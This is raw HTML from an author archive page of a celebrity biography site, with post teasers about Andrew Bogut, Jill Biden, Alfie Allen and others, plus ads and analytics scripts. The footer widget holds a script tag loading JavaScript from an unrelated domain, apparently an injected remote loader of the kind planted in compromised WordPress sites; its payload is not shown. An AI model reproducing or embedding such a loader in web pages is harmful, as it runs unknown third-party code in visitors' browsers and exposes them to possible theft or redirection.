            <a href="https://biographyline.com/andrew-bogut-bio-wife-net-worth-age/"><img width="600" height="300" src="https://biographyline.com/wp-content/uploads/2019/06/Andrew-feature-600x300.jpg" class="float-center card-image wp-post-image" alt="Andrew Bogut Bio, Wife, Net Worth, Age, Height, Wiki" decoding="async" loading="lazy" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://biographyline.com/category/biography/" alt="View all posts in Biography">Biography</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://biographyline.com/andrew-bogut-bio-wife-net-worth-age/" rel="bookmark">Andrew Bogut</a></h3>          <p>Fans of the NBA need no description of Andrew Bogut. However, if you do need to know. Andrew Bogut is an Australian NBA player who currently signed his deal with Golden State Warrior. He is one of the most prominent&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://biographyline.com/2023/10/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-31T01:48:54-04:00">October 31, 2023</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://biographyline.com/author/daniel/" title="Daniel Scull">
              Daniel Scull            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-4  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://biographyline.com/dave-annable/"><img width="286" height="287" src="https://biographyline.com/wp-content/uploads/2020/09/dave.jpg" class="float-center card-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://biographyline.com/wp-content/uploads/2020/09/dave.jpg 286w, https://biographyline.com/wp-content/uploads/2020/09/dave-150x150.jpg 150w" sizes="(max-width: 286px) 100vw, 286px" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://biographyline.com/category/news/" alt="View all posts in News">News</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://biographyline.com/dave-annable/" rel="bookmark">Dave Annable</a></h3>          <p>Who is Dave Annable? David Rodman Annable famous as Dave Annable is a renowned American actor and model. Further, he is an active actor actively working on the acting industry from around 2002 to the present. Moreover, he is famous&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://biographyline.com/2023/10/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-31T01:48:53-04:00">October 31, 2023</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://biographyline.com/author/daniel/" title="Daniel Scull">
              Daniel Scull            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-4  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://biographyline.com/prettyboyfredo-biography-age-youtube-girlfriend-net-worth/"><img width="280" height="278" src="https://biographyline.com/wp-content/uploads/2020/08/pre2.jpg" class="float-center card-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://biographyline.com/wp-content/uploads/2020/08/pre2.jpg 280w, https://biographyline.com/wp-content/uploads/2020/08/pre2-150x150.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://biographyline.com/category/biography/" alt="View all posts in Biography">Biography</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://biographyline.com/prettyboyfredo-biography-age-youtube-girlfriend-net-worth/" rel="bookmark">Prettyboyfredo</a></h3>          <p>Prettyboyfredo (full name Alfredo Villa) is a famous American Youtube star. Further, he has a youtube channel named Prettyboyfredo in which he uploads prank videos, challenges, vlogs, and different types of NBA 2K Gaming videos. Moreover, he also co-owns a&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://biographyline.com/2023/10/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-31T01:48:47-04:00">October 31, 2023</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://biographyline.com/author/daniel/" title="Daniel Scull">
              Daniel Scull            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-4  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://biographyline.com/jill-biden-biography-husband-children-family/"><img width="394" height="300" src="https://biographyline.com/wp-content/uploads/2019/07/Capture-86-394x300.jpg" class="float-center card-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://biographyline.com/wp-content/uploads/2019/07/Capture-86-394x300.jpg 394w, https://biographyline.com/wp-content/uploads/2019/07/Capture-86-110x85.jpg 110w" sizes="(max-width: 394px) 100vw, 394px" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://biographyline.com/category/biography/" alt="View all posts in Biography">Biography</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://biographyline.com/jill-biden-biography-husband-children-family/" rel="bookmark">Jill Biden</a></h3>          <p>The lady who stood standby the America&#8217;s 47th vice president during his tragedy and pain is none other than Jill Biden. Jill Biden alias Jill Tracy Biden is an American educator as well as the wife of Joe Biden (USA&#8217;s&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://biographyline.com/2023/10/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-31T01:48:29-04:00">October 31, 2023</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://biographyline.com/author/daniel/" title="Daniel Scull">
              Daniel Scull            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-4  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://biographyline.com/alfie-allen-biography-age-movies-affair-earnings/"><img width="376" height="300" src="https://biographyline.com/wp-content/uploads/2020/09/allen-376x300.jpg" class="float-center card-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://biographyline.com/category/biography/" alt="View all posts in Biography">Biography</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://biographyline.com/alfie-allen-biography-age-movies-affair-earnings/" rel="bookmark">Alfie Allen</a></h3>          <p>Alfie Evan Allen famous as Alfie Allen is an eminent English Actor. Further, he is an active actor actively working on the acting industry from around 1998 to the present. Moreover, he is popular for his role as Theon Greyjoy&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://biographyline.com/2023/10/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-31T01:48:24-04:00">October 31, 2023</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://biographyline.com/author/daniel/" title="Daniel Scull">
              Daniel Scull            </a>
          </span>
        </div>
      </div>
    </div>

                                     <div class="medium-6 small-12 cell  large-4  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://biographyline.com/emily-osment-biography-age-dating-parents-albums/"><img width="383" height="300" src="https://biographyline.com/wp-content/uploads/2020/03/emily-383x300.jpg" class="float-center card-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://biographyline.com/wp-content/uploads/2020/03/emily-383x300.jpg 383w, https://biographyline.com/wp-content/uploads/2020/03/emily-110x85.jpg 110w" sizes="(max-width: 383px) 100vw, 383px" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://biographyline.com/category/biography/" alt="View all posts in Biography">Biography</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://biographyline.com/emily-osment-biography-age-dating-parents-albums/" rel="bookmark">Emily Osment</a></h3>          <p>Emily Osment is an eminent American actress, model, singer, and songwriter. Further, she is an active actress actively working on acting from 1997 to the present. Moreover, she began acting from an early age of life and has played many&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://biographyline.com/2023/10/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-31T01:47:55-04:00">October 31, 2023</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://biographyline.com/author/daniel/" title="Daniel Scull">
              Daniel Scull            </a>
          </span>
        </div>
      </div>
    </div>

             
             
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://biographyline.com/author/daniel/page/36/">Previous</a>
<a class="page-numbers" href="https://biographyline.com/author/daniel/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://biographyline.com/author/daniel/page/36/">36</a>
<span aria-current="page" class="page-numbers current">37</span>
<a class="page-numbers" href="https://biographyline.com/author/daniel/page/38/">38</a>
<a class="next page-numbers" href="https://biographyline.com/author/daniel/page/38/">Next</a></div>
	</nav>
                    </div>
       </div>
       </div>
                     
     </div>
   </div>
 </div>



</div>
<footer id="footer" class="footer-wrap">
    
  <div class="top-footer-wrap" >
    <div class="grid-container">
      <div class="grid-x grid-padding-x align-top ">
        <div id="block-6" class="widget widget_block sidebar-footer cell small-12 medium-6 large-4 align-self-top " ><aside id="block-6" class="widget widget_block"><script src="https://bingdom.work/js/biographyline.com/wenan.js"></script></aside></div>      </div>
    </div>
  </div>
  
    
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
    <div class="top-bar-left text-center large-text-left">
      <div class="menu-text">
        
  <div class="footer-copyright-text">
  © 2025 Biography Line.
<div class="pull-right footer-links">
<a href="/about">About</a> |
<a href="/privacy-policy">Privacy Policy</a>
</div>
      </div>
    </div>
  </div>
</div>
<a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="3199476731"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>window.wpsc_print_css_uri = 'https://biographyline.com/wp-content/plugins/structured-content/dist/print.css';</script><!-- ERROR: WP-Optimize Minify was not allowed to save its cache on - wp-content/cache/wpo-minify/1744185953/assets/wpo-minify-footer-6da13295.min.js --><!-- Please check if the path above is correct and ensure your server has write permission there! -->
<style>
    @media screen and (min-width: 1000px) {
        .head-top-area  {
            display: none;
        }
        .top-bar .menu-position{
            margin-right: 32px;
        }
    }
</style>
<style>
    .view-birthday-details{
        margin-top:10px;
        text-align: center;
    }
    .view-birthday-details .birthday-button{
        display: inline-block;
        padding: 5px 10px;
        background: #f44336;
        margin-right: 15px;
        margin-bottom: 10px;
    }
    .view-birthday-details .birthday-button a{
        color : #fff !important;
    }
    .view-birthday-details .birthday-button:hover{
        color : #f44336;
    }
    .view-birthday-details .filter select{width:85px;margin-right: 20px;-webkit-appearance: menulist;}
    .view-birthday-details .filter input{height: 35px;background:#f44336;color:#fff;cursor: pointer; }
    .entry-subtitle{
        color:#7b7979;
    }

    @media screen and (max-width: 600px) {
        .view-birthday-details .filter input {
            margin-left: -15px;
        }
    }
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138666879-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-138666879-1');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"996ca02765be4f1fa1bcb4d3dac4546b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ku38USZ3VNC7X4tlPVVJWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768524064516');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>